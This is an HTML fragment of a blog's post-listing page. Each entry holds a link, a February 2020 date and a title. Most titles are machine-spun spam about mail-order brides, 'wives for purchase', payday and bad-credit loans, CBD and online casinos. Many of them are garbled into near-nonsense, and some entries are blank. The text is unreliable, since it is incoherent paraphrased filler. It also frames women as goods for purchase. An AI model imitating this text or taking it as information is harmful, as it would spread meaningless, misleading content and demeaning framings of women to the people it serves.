                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
